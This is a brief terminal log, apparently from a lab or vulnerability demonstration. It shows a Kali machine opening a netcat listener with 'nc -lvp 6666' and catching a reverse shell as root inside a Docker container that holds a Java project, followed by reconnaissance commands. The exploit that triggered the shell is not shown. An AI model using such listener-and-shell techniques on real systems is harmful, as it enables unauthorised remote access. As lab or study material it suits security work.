 root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
connect to [192.168.2.134] from bogon [192.168.2.130] 57612
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b706234c8216:/usr/src# ls
ls
Dockerfile
pom.xml
src
target
root@b706234c8216:/usr/src# whoami
whoami
root
root@b706234c8216:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b706234c8216:/usr/src# uname -a
uname -a
Linux b706234c8216 5.3.0-53-generic #47~18.04.1-Ubuntu SMP Thu May 7 13:10:50 UTC
 2020 x86_64 GNU/Linux
root@b706234c8216:/usr/src#